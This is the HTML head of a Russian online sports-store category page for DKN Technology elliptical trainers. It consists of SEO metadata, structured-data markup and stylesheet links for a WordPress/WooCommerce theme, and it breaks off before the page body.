

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/
body_size: 36570
content:
<!DOCTYPE html>
<html lang="ru-RU" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="google-site-verification" content="vSCEPUXQmLkGkkTqQW9zEYjlcGieMrHxJV6obwHRt6E" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://fitness-tovar.ru/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Эллиптические тренажеры DKN Technology купить в Москве цена - Скидки и Акции</title>
<meta name="description" content="Быстрая доставка по России! Эллиптические тренажеры DKN Technology купить можно у нас! Заказы принимаем по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<link rel="canonical" href="https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Эллиптические тренажеры DKN Technology купить в Москве цена - Скидки и Акции" />
<meta property="og:description" content="Быстрая доставка по России! Эллиптические тренажеры DKN Technology купить можно у нас! Заказы принимаем по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<meta property="og:url" content="https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/" />
<meta property="og:site_name" content="FITNESS-TOVAR" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/","url":"https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/","name":"Эллиптические тренажеры DKN Technology купить в Москве цена - Скидки и Акции","isPartOf":{"@id":"https://fitness-tovar.ru/#website"},"primaryImageOfPage":{"@id":"https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/#primaryimage"},"image":{"@id":"https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/#primaryimage"},"thumbnailUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-130.jpg","description":"Быстрая доставка по России! Эллиптические тренажеры DKN Technology купить можно у нас! Заказы принимаем по телефону: +7 (900) 585-06-60. Только сегодня распродажа!","breadcrumb":{"@id":"https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/#primaryimage","url":"https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-130.jpg","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-130.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fitness-tovar.ru/"},{"@type":"ListItem","position":2,"name":"Эллиптические тренажёры для дома","item":"https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"},{"@type":"ListItem","position":3,"name":"Эллиптические тренажеры DKN Technology"}]},{"@type":"WebSite","@id":"https://fitness-tovar.ru/#website","url":"https://fitness-tovar.ru/","name":"FITNESS-TOVAR","description":"Магазин Спорт Товаров","publisher":{"@id":"https://fitness-tovar.ru/#organization"},"alternateName":"Fitnes-Tovar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitness-tovar.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://fitness-tovar.ru/#organization","name":"Fitnes-Tovar.ru","url":"https://fitness-tovar.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/#/schema/logo/image/","url":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","width":70,"height":70,"caption":"Fitnes-Tovar.ru"},"image":{"@id":"https://fitness-tovar.ru/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента" href="https://fitness-tovar.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента комментариев" href="https://fitness-tovar.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента элемента Эллиптические тренажеры DKN Technology таксономии Категория" href="https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://fitness-tovar.ru/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fitness-tovar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.20.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #d43c18;--wp--preset--color--color-4: #5173a6;--wp--preset--color--color-5: #959595;--wp--preset--color--color-6: #c0c0c0;--wp--preset--color--color-7: #f4f4f4;--wp--preset--color--color-8: #e1e1e1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cwp-style-css' href='https://fitness-tovar.ru/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://fitness-tovar.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xml-for-google-merchant-center-css' href='https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/css/xfgmc-public.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='yml-for-yandex-market-css' href='https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css?ver=5.0.26' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://fitness-tovar.ru/wp-content/uploads/maxmegamenu/style.css?ver=c14754' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fitness-tovar.ru/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>
#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
#yith-quick-view-modal .yith-wcqv-main{background:;}
#yith-quick-view-close{color:;}
#yith-quick-view-close:hover{color:;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-theme-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='sports-store-style-inline-css' type='text/css'>
.header_mid .header_mid_inner .logo_wrap {
width : 70px;
}
.header_mid_inner .logo img.logo_retina {
width : 70px;
}
.headline_color {
background-color:#ffffff;
}
@media only screen and (min-width: 767px) {
.headline_aligner, 
.cmsmasters_breadcrumbs_aligner {
min-height:60px;
}
}
.header_top {
height : 32px;
}
.header_mid {
height : 90px;
}
.header_bot {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
padding-top : 90px;
}
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
padding-top : 122px;
}
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
padding-top : 150px;
}
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 182px;
}
@media only screen and (max-width: 1024px) {
.header_top,
.header_mid,
.header_bot {
height : auto;
}
.header_mid .header_mid_inner > div:not(.search_wrap) {
height : 90px;
}
.header_bot .header_bot_inner > div {
height : 60px;
}
.enable_header_centered #header .header_mid .resp_mid_nav_wrap {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 0 !important;
}
}
@media only screen and (max-width: 768px) {
.enable_header_centered #header .header_mid .resp_mid_nav_wrap,
.header_mid .header_mid_inner > div:not(.search_wrap),
.header_mid .header_mid_inner > div, 
.header_bot .header_bot_inner > div {
height:auto;
}
}
/*# sourceURL=sports-store-style-inline-css */
</style>
<link rel='stylesheet' id='sports-store-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-retina-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-custom-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-fonts-schemes-css' href='https://fitness-tovar.ru/wp-content/uploads/cmsmasters_styles/sports-store.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%7CRoboto+Condensed%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-gutenberg-frontend-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
